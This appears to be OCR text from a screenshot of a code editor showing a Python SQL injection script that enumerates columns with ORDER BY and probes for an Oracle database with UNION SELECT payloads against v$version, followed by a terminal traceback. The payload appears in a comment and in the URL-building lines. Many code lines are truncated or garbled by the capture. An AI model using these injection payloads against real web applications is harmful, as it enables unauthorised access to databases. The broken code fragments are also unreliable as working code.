 Activities Visual Studio Code Sun 18:16
● pysqli.py - python - Visual Studio Code
File Edit Selection View Go Run Terminal Help
1
test.py pysqli.py
pysqli.py > enumerate_oracle
76 query = query[0:-1]
77 # ' UNION SELECT 'BANNER',NULL from v$version --
78 stringtype = []
79 for i in range
80 finalquery 'a'",i)
81 finalurl = inalquery + " from v$version -- "
82 r = reques
83 if r.statu
84 print( format(i))
85 string
86 print(stringty)
87 finalquery = r NER",stringtype[0])
88 finalurl = url + "' UNION SELECT " + finalquery + " from v$version -- "
89 r = requests.get(finalurl)
print(*values: object, sep:
Optional[Text]=..., end:
Optional[Text]=..., file:
Optional[_Writer]=...,
flush: bool=...) -> None
param *values: object
stringtype
PROBLEMS OUTPUT TERMINAL DEBUG CONSOLE 1: Python
li.py@ideapad:~/Desktop/python$ /usr/bin/python3 /home/arrow/Desktop/python/pysql
Trying number of columns with ORDER BY ...
Total Number of columns are 0
Finding if its Oracle or not ...
Traceback (most recent call last):
File "/home/arrow/Desktop/python/pysqli.py", line 99, in <module>
enumerate_oracle(url,cols)
File "/home/arrow/Desktop/python/pysqli.py", line 86, in enumerate_oracle
finalquery = replaceNth(query,"NULL","BANNER",stringtype[0])
IndexError: list index out of range
arrow@ideapad:~/Desktop/python$
Python 3.6.9 64-bit 0 0 Ln 86, Col 19 Spaces: 4 UTF-8 LF Python